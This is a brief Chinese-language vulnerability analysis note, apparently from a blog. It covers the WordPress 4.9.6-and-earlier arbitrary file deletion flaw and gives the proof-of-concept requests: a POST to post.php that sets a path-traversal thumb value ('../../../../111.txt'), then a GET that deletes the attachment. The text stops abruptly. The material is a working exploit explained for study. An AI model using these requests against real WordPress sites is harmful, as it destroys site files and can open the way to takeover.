 WordPress的漏洞分析
*************************************************************
从 3.7.0 版本开始， WordPress 在用户登录时，会在后台对小版本的改变进行更新，这样不利于我们分析代码。我们可以通过将
AUTOMATIC_UPDATER_DISABLED 设置成 true ，来禁止 WordPress 后台自动更新（在 wp-config.php 文件开头添加
define('AUTOMATIC_UPDATER_DISABLED', true); 即可）。
=========================================================================================
Wordpress <= 4.9.6 任意文件删除漏洞
漏洞演示:
poc
拿到ID
1 POST
<input type="hidden" id="_wpnonce" name="_wpnonce" value="7aeafc1fe9">
/wp-admin/post.php
action=editattachment&_wpnonce=7aeafc1fe9&post_ID=12&thumb=../../../../111.txt
2 GET
_wpnonce=808be5ed4b">永久删除</a>
/wp-admin/post.php?post=12&action=delete&_wpnonce=808be5ed4b
中